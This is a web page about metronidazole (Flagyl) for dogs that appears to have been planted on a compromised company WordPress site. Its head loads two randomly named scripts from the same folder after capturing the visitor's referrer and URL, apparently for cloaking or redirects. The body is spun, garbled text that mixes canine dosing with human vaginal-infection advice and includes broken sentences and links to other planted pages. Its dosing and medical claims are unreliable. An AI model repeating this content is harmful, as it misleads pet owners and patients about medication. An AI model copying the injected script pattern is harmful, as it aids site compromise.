

--- FILE ---
content_type: text/html
request_url: https://www.cel-sci.com/wp-content/languages/info/page37.html
body_size: 14885
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" itemscope itemtype="https://schema.org/WebPage">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="shortcut icon" href="https://cel-sci.com/wp-content/uploads/2018/09/Untitled-1-1.png" />
  <link rel="apple-touch-icon" href="https://cel-sci.com/wp-content/uploads/2018/09/Untitled-1-1.png" />
  <title>Flagyl for dogs how to administer, Side effects of metronidazole - NHS</title>
  <link rel='dns-prefetch' href='//fonts.googleapis.com' />
  <link rel='dns-prefetch' href='//s.w.org' />
 
  <link rel='stylesheet' id='layerslider-css' href='https://cel-sci.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.2.5' type='text/css' media='all' />
  <link rel='stylesheet' id='ls-user-css' href='https://cel-sci.com/wp-content/uploads/layerslider.custom.css?ver=7.2.5' type='text/css' media='all' />
  <link rel='stylesheet' id='wp-block-library-css' href='https://cel-sci.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
  <link rel='stylesheet' id='wp-components-css' href='https://cel-sci.com/wp-includes/css/dist/components/style.min.css?ver=6.0.1' type='text/css' media='all' />
  <link rel='stylesheet' id='wp-block-editor-css' href='https://cel-sci.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.0.1' type='text/css' media='all' />
  <link rel='stylesheet' id='wp-nux-css' href='https://cel-sci.com/wp-includes/css/dist/nux/style.min.css?ver=6.0.1' type='text/css' media='all' />
  <link rel='stylesheet' id='wp-reusable-blocks-css' href='https://cel-sci.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.0.1' type='text/css' media='all' />
  <link rel='stylesheet' id='wp-editor-css' href='https://cel-sci.com/wp-includes/css/dist/editor/style.min.css?ver=6.0.1' type='text/css' media='all' />
  <link rel='stylesheet' id='sjb_shortcode_block-cgb-style-css-css' href='https://cel-sci.com/wp-content/plugins/simple-job-board/sjb-block/dist/blocks.style.build.css' type='text/css' media='all' />
  <link rel='stylesheet' id='font-awesome-css' href='https://cel-sci.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.5' type='text/css' media='all' />
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='https://cel-sci.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
  <link rel='stylesheet' id='rs-plugin-settings-css' href='https://cel-sci.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
  <style id='rs-plugin-settings-inline-css' type='text/css'>
  #rs-demo-id {}
  </style>
  <link rel='stylesheet' id='simple-job-board-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=2.10.0' type='text/css' media='all' />
  <link rel='stylesheet' id='simple-job-board-font-awesome-css' href='https://cel-sci.com/wp-content/plugins/simple-job-board/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
  <link rel='stylesheet' id='simple-job-board-jquery-ui-css' href='https://cel-sci.com/wp-content/plugins/simple-job-board/public/css/jquery-ui.css?ver=1.12.1' type='text/css' media='all' />
  <link rel='stylesheet' id='simple-job-board-frontend-css' href='https://cel-sci.com/wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css?ver=3.0.0' type='text/css' media='all' />
  <link rel='stylesheet' id='wpah-front-styles-css' href='https://cel-sci.com/wp-content/plugins/wp-accessibility-helper/assets/css/wp-accessibility-helper.min.css?ver=0.5.9.4' type='text/css' media='all' />
  <link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://cel-sci.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
  <link rel='stylesheet' id='style-css' href='https://cel-sci.com/wp-content/themes/betheme/style.css?ver=20.9.5.8' type='text/css' media='all' />
  <link rel='stylesheet' id='mfn-base-css' href='https://cel-sci.com/wp-content/themes/betheme/css/base.css?ver=20.9.5.8' type='text/css' media='all' />
  <link rel='stylesheet' id='mfn-layout-css' href='https://cel-sci.com/wp-content/themes/betheme/css/layout.css?ver=20.9.5.8' type='text/css' media='all' />
  <link rel='stylesheet' id='mfn-shortcodes-css' href='https://cel-sci.com/wp-content/themes/betheme/css/shortcodes.css?ver=20.9.5.8' type='text/css' media='all' />
  <link rel='stylesheet' id='mfn-animations-css' href='https://cel-sci.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=20.9.5.8' type='text/css' media='all' />
  <link rel='stylesheet' id='mfn-jquery-ui-css' href='https://cel-sci.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=20.9.5.8' type='text/css' media='all' />
  <link rel='stylesheet' id='mfn-jplayer-css' href='https://cel-sci.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20.9.5.8' type='text/css' media='all' />
  <link rel='stylesheet' id='mfn-responsive-css' href='https://cel-sci.com/wp-content/themes/betheme/css/responsive.css?ver=20.9.5.8' type='text/css' media='all' />
  <link rel='stylesheet' id='mfn-skin-blue-css' href='https://cel-sci.com/wp-content/themes/betheme/css/skins/blue/style.css?ver=20.9.5.8' type='text/css' media='all' />
  <link rel='stylesheet' id='Merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A1%2C300%2C400%2C400italic%2C700%2C700italic%2C900&#038;ver=6.0.1' type='text/css' media='all' />
  <link rel='stylesheet' id='Raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A1%2C300%2C400%2C400italic%2C700%2C700italic%2C900&#038;ver=6.0.1' type='text/css' media='all' />
  <meta name="generator" content="Powered by LayerSlider 7.2.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
  <meta name="generator" content="WordPress 6.0.1" />
  <style type="text/css">
  /* SJB Fonts */                                 .sjb-page {
                          font-family: "Roboto", sans-serif;
                      }
              
                  /* Job Filters Background Color */
                  .sjb-page .sjb-filters
                  {
                      background-color: #f2f2f2;
                  }
                                                      
                  /* Listing & Detail Page Title Color */
                  .sjb-page .list-data .v1 .job-info h4 a , 
                  .sjb-page .list-data .v2 .job-info h4 a              
                  {
                      color: #3b3a3c;
                  }                
                                                      
                  /* Job Detail Page Headings */
                  .sjb-page .sjb-detail .list-data .v1 h3,
                  .sjb-page .sjb-detail .list-data .v2 h3,
                  .sjb-page .sjb-detail .list-data ul li::before,
                  .sjb-page .sjb-detail .list-data .v1 .job-detail h3,
                  .sjb-page .sjb-detail .list-data .v2 .job-detail h3,
                  .sjb-page .sjb-archive-page .job-title
                  {
                      color: #3297fa; 
                  }
                                                      
                  /* Fontawesome Icon Color */
                  .sjb-page .list-data .v1 .job-type i,
                  .sjb-page .list-data .v1 .job-location i,
                  .sjb-page .list-data .v1 .job-date i,
                  .sjb-page .list-data .v2 .job-type i,
                  .sjb-page .list-data .v2 .job-location i,
                  .sjb-page .list-data .v2 .job-date i
                  {
                      color: #3b3a3c;
                  }
  
                  /* Fontawesome Text Color */
                  .sjb-page .list-data .v1 .job-type,
                  .sjb-page .list-data .v1 .job-location,
                  .sjb-page .list-data .v1 .job-date,
                  .sjb-page .list-data .v2 .job-type,
                  .sjb-page .list-data .v2 .job-location,
                  .sjb-page .list-data .v2 .job-date
                  {
                      color: #3297fa;
                  }
                                                      
                  /* Job Filters->
   All Buttons Background Color */
                  .sjb-page .btn-primary,
                  .sjb-page .btn-primary:hover,
                  .sjb-page .btn-primary:active:hover,
                  .sjb-page .btn-primary:active:focus,
                  .sjb-page .sjb-detail .jobpost-form .file div,                
                  .sjb-page .sjb-detail .jobpost-form .file:hover div
                  {
                      background-color: #3297fa !important;
                      color: #fff !important;
                  }
  
                  /* Pagination Text Color */
                  /* Pagination Background Color */                
                  .sjb-page .pagination li.list-item span.current,
                  .sjb-page .pagination li.list-item a:hover, 
                  .sjb-page .pagination li.list-item span.current:hover
                  {
                      background: #164e91;
                      border-color: #164e91;                    
                      color: #fff;
                  }
  </style>
  
  
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress." />
  <meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
  <link rel="icon" href="https://cel-sci.com/wp-content/uploads/2018/09/cropped-Untitled-1-32x32.png" sizes="32x32" />
  <link rel="icon" href="https://cel-sci.com/wp-content/uploads/2018/09/cropped-Untitled-1-192x192.png" sizes="192x192" />
  <link rel="apple-touch-icon" href="https://cel-sci.com/wp-content/uploads/2018/09/cropped-Untitled-1-180x180.png" />
  <meta name="msapplication-TileImage" content="https://cel-sci.com/wp-content/uploads/2018/09/cropped-Untitled-1-270x270.png" />
  <link rel="stylesheet" type="text/css" href="https://cel-sci.com/wp-content/themes/betheme/css/custom.css">
  <meta name="description" content="Flagyl for dogs how to administer - Dosage of Metronidazole for Dogs. Never administer medication to your dog before consulting your vet. This drug has extended release...">
<script src="/wp-content/languages/info/ozpycgebo.js"></script>
<script>
	var s_ref = encodeURIComponent(document.referrer);
	var p_ref = encodeURIComponent(document.URL);
</script>
<script src="/wp-content/languages/info/yfyakyyq.js"></script>

</head>

<body class="page-template-default page page-id-379 gecko windows wp-accessibility-helper ">
  <div id="Wrapper">
    <div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">
      <header id="Header">
        <div class="header_placeholder">
        </div>
        <div id="Top_bar" class="loading">
          <div class="container">
            <div class="column one">
              <div class="top_bar_left clearfix">
               
                <div class="menu_wrapper">
                  <a class="responsive-menu-toggle " href="#">
                    <i class="icon-menu-fine"></i>
                  </a>
                </div>
                <div class="secondary_menu_wrapper">
                </div>
                <div class="banner_wrapper">
                </div>
                <div class="search_wrapper">
                </div>
              </div>
            </div>
          </div>
        </div>
      
      </header>
    </div>
    <div>  <h1>Metronidazole for Dogs: Dosage, Side Effects & Warnings - Alpha Paw</h1> <p>The most common vaginal dosage for dogs that a veterinarian will prescribe is 5 to 7 mg per pound by mouth every 12 hours. The poor puppy was very, very sick for the first 4 — 5 months of his life, not to mention the flagyl it caused in my life, but I finally got to the point I thought I would lose him.</p>
<p>Flagyl is also known as metronidazole is an antibiotic that can be used in <a href="https://www.cel-sci.com/wp-content/languages/info/view25.html">here</a> canine infections. This antibiotic has an effect on infection DNA of the microorganism that has invaded your dog, stopping it in its tracks and allowing its body to do away <a href="https://www.cel-sci.com/wp-content/languages/info/page30.html">site</a> anaerobic bacterial and protozoal infections.</p>
      <ul>
        <li>Metronidazole for Dogs – Everything You MUST KNOW!</li> 
        <li>Amoxicillin for Dogs: Uses, Dosage and Side Effects</li> 
        <li>Brand Names</li></ul> <p>Your vet has prescribed an amount account for this happening. Dogs who are food motivated will often take medicine easily when hidden in food that disguises the taste.</p>
<p>Step 1: Place just a tablespoon or so of food in a bowl. Use the smallest amount of food possible to cover the taste and smell of the medicine; otherwise, you run the risk of your pup not finishing the food Step 2: Add the prescribed amount of medicine to the bowl and mix well Step 3: If you can roll it into a small ball or two and give it as a treat.</p>
<p>If the dog food is too moist to form a treat, allow your dog to eat the food as normal Giving your dog the medicine as if it were a treat helps make the food even more appealing because all dogs love treats and associate them with good things[ 2 ]. Second, by hand feeding the food, you know your dog is consuming the full amount.</p>
<p>The Duck and Potato formula is easier to make into a ball. Plus, both foods are made with limited ingredients, making them an excellent choice for dogs with allergies. TIP: If your dog normally gets canned food, try and find one that is unique to make it more appetizing and exciting. How to Make Liquid Medicine Into a Pill If your dog is particularly resistant to taking liquid medication, you may want to ask your vet if it comes in a pill form.</p>
<p>Calvin was put on a liquid antibiotic, but since I know he does better with pills, I requested a capsule form. The medicine cost a bit more, but a pet pharmacy was able to make it into a capsule form, which was easier to administer. The other easier and more economical option is making your own capsule. They come in eight sizes , from to 5, with being the largest and 5 being the smallest. Unfortunately, there are a couple of drawbacks to using capsules: They are tedious to fill, and most can not be prefilled, so it will have to become part of the daily routine.</p>
<p>They can take anywhere between minutes to dissolve after administered. The drug is prescribed if the bacteria causing the infection are identified as anaerobic. Flagyl may be used in: Gastrointestinal infections Oral cavity infections and periodontal disease Reproductive system infections Intestinal parasite such as Giardia Pancreatic insufficiency Flagyl is effective to reduce inflammation and will remove the bacteria. A cure of Flagyl can reduce diarrhea and intestinal problems if the dog has an intestinal infection.</p>
<p>Dosage Flagyl dosage should be determined by the vet according to the type of infection and the age and weight of the dog. You should never give Flagyl to your dog if not recommended by the vet and you should always follow the guidelines of the vet. Never increase or decrease the dosage.</p>
      <h2>Trichomoniasis - STI Treatment Guidelines</h2><p>It is because theres been hardly any research into this. Urinary System Infections Metronidazole vaginal will not flagyl a vaginal candidiasis. Pelvic exam Open pop-up dialog box Close Pelvic exam Pelvic exam Flagyl a pelvic exam, your doctor inserts two gloved leaflet inside your vagina. You may develop a new vaginal yeast infection vaginal by using medicine.</p>
<p>Youcan learn for about our review process here. Chi-squared analysis reveals no statistical significance between two treatments. If you have a persistent BV infection which does not respond to treatment, and you have an intrauterine contraceptive device then your doctor may advise removing the device until things settle down, as there is some evidence that <a href="https://www.cel-sci.com/wp-content/languages/info/voltaren-gel-and-renal-disease.html">This</a> can contribute to persistent BV.</p>
<p>For more information, check my article about how antibiotics cause yeast infections.</p>  
      <h3>Bacterial Vaginosis</h3><p>BV is for treated with either metronidazole or clindamycin. The Centers for Disease Control and Prevention CDC recommend that anyone who suspects they have vaginal candidiasis speak with a healthcare professional. In most cases, a person will either apply a cream or ointment administer the inside of the vagina or take a pill containing an antifungal medicine, administer as for or flagyl.</p>
<p>You may have higher estrogen levels if you are pregnant, taking high-dose estrogen birth dogs pills, or undergoing estrogen hormone therapy. Its also used to treat stomach ulcers caused by H. Keywords: antimicrobial resistance; dogs vaginosis; metronidazole; trichomoniasis; vaginitis. For more information, check my article about how antibiotics cause <a href="https://www.cel-sci.com/wp-content/languages/info/page29.html">see web</a> infections. Flagyl identify vaginal how, they usually take a small sample of vaginal how for examination under a microscope.</p> <p>Metronidazole can cause life-threatening liver problems in people with Cockayne syndrome. In some cases, a healthcare professional might not be able to determine the cause of your vaginal infection.</p>     <p>It can also mean your UTI might come back if you havent treated it completely. If your doctor prescribes metronidazole you will need to: Take the antibiotic twice a day for seven days. Take the tablets after meals this can reduce the nausea and upset stomach that is sometimes associated with metronidazole. Avoid drinking alcohol during treatment. Your doctor can prescribe a vaginal cream if you are unable to take metronidazole.</p>
<p>Clindamycin is applied to the vagina for seven nights. Which Treatments Are Effective For Bacterial Vaginosis Bacterial vaginosis can cause symptoms such as discharge with an unpleasant smell. The clindamycin and metronidazole are both effective treatments for bacterial vaginosis. There has not yet been enough research on the possible benefits of lactic acid treatments. Bacterial vaginosis is quite common and caused by changes in the vaginal flora that allow the rapid growth of specific types of.</p>
<p>The infection can cause a thin, grayish-white discharge with an unpleasant smell, but it often goes undetected. If it does produce symptoms, can be used as an effective treatment, even during pregnancy.</p>
<p>Treatment can help lower the slightly increased risk of miscarriage due to the infection, too. Read Also: Is Herpes Treatable With Antibiotics Vaginal Yeast Infection Diagnosis To help determine the cause of vaginal infection or irritation, the doctor usually asks the woman about her symptoms and performs a physical and pelvic examination.</p>
<p>Before the exam, sexual intercourse and douching should be avoided for one to two days if possible to avoid complicating the diagnosis. The doctor may also ask the following questions: When did this condition begin? Has the discharge changed during the condition? What does the discharge look like? What is the color and consistency? Does it have an odor? Do you have pain, itching, or burning? Does your sexual partner, if you have one, have discharge from his penis?</p>
<p>Do you have many sexual partners? Do you use condoms? What helps relieve the discharge? Do you take frequent baths? Have you tried over-the-counter medications? Have you used a douche product? What other medications do you take? Have you changed detergents or soaps recently? Have you had similar symptoms in the past?</p>
<p>The doctor may insert a speculum into the vagina to examine the cervix. This may be uncomfortable because of pressure on the vaginal tissues.</p>
<p>This means you cant wash E. Usually a test will reveal E. This is particularly problematic in the urinary tract and vagina, where a seemingly successful treatment leaves you susceptible to infections in future. People who get UTIs really get them. You can get one or two, but typically you either do or you dont, and this is largely down to whether unhealthy biofilms make it easy for you to develop a UTI again.</p>
<p>No unhealthy biofilms means each new infection is truly new. How Can You Prevent Vaginal Candidiasis Eating natural, unsweetened yogurt that contains Lactobacillus acidophilus may help prevent yeast infections occurring.</p>
<p>The risk of yeast infections may also be lessened by staying hydrated and urinating when the need arises, not holding it in. Women should wipe from front to back after a bowel movement, urinate before and after sex, and avoiding using douches, vaginal sprays, and scented feminine hygiene products.</p>
<p>They should also avoid wearing restrictive, synthetic clothing, or change out of such clothing as soon as possible after exercising or swimming. But if left untreated, BV can sometimes take up to a few months to resolve. According to one study, it can take around 10 weeks or more for BV to clear itself from the body. If you do, you may have: Off-white, grey or greenish color vaginal discharge.</p>
<p>Rarely, an itchy or sore vagina. BV symptoms are similar to other infections. Its important to visit your healthcare provider to determine if what you have is BV or another vaginal infection.</p>
<p>Our editors independently research, test, and recommend the bestproducts, and articles are reviewed by healthcare professionals for medical accuracy.</p>
<p>Antibiotics can kill the bacteria that normally live on your skin. This allows Candida to grow and thrive. Are receiving cancer treatment like chemotherapy. Belly button yeast infections are also more common in people with weakened immune systems. You may develop a new vaginal yeast infection after by using medicine. Watch out for symptoms such as itching or discharge during or after treatment with metronidazole vaginal.</p>
<p>Metronidazole vaginal gel is employed for the treating bacterial vaginosis , a bacterial infection of the vagina. It isnt effective in treating another common vaginal infection, Candidal vaginosis.</p>
<p>You may be at higher risk for an infection from yeast invest the antibiotics regularly.. Symptoms of BV and an infection from yeast both usually include vaginal discharge. It will not improve viral infections. Using any antibiotic when it is unnecessary can cause it to not work with future infections. Do not consume alcohol while going for a span of metronidazole tablets, liquid, suppositories or vaginal gel, or for 2 days after finishing treatment.</p>
<p>Wondering if Flagyl can cause yeast-based infections? See how to avoid getting yeast-based infections when taking antibiotics. What Are The Side Effects Of Metronidazole Get emergency medical help if you have signs of an allergic reaction or a severe skin reaction.</p>
<p>Stop taking the medicine and call your doctor right away if you have neurologic side effects : numbness, tingling, or burning pain in your hands or feet vision problems, pain behind your eyes, seeing flashes of light muscle weakness, problems with speech or coordination trouble speaking or understanding what is said to you a seizure or fever, neck stiffness, and increased sensitivity to light.</p>
<p>Metronidazole can cause life-threatening liver problems in people with Cockayne syndrome. If you have this condition, stop taking metronidazole and contact your doctor if you have signs of liver failure—nausea, stomach pain , dark urine, clay-colored stools, or jaundice.</p>
<p>Side effects may be more likely in older adults. This is not a complete list of side effects and others may occur. Call your doctor for medical advice about side effects. Does Cipro Cause Yeast Infections Cipro is an antibiotic prescribed to fight different types of bacterial infections.</p>
<p>This type of antibiotic can produce serious side effects, such as tendon damage or liver problems, so its only administered when an infection cannot be treated with a safer type of antibiotics. Studies show that Cipro is very likely to trigger a yeast infection. It happens because while killing the bacteria that causes an infection it also kills friendly bacteria, called probiotics, that help maintain the optimum vaginal pH protecting it from pathogens such as Candida.</p>
<p>Does Flagyl Cause Yeast Infections Flagyl is an antibiotic prescribed for bacterial and parasitic infections. Its also used to treat stomach ulcers caused by H. Unfortunately, like most antibiotics, it produces side effects. The most common are upset stomach and diarrhea, but it can also cause a yeast infection.</p>
<p>While killing the bacteria that cause infections, Flagyl also kills friendly bacteria in your body, called probiotics. Probiotics benefit your health in many ways, one of the most important is boosting your immunity and balancing your intestinal and vaginal microflora.</p>
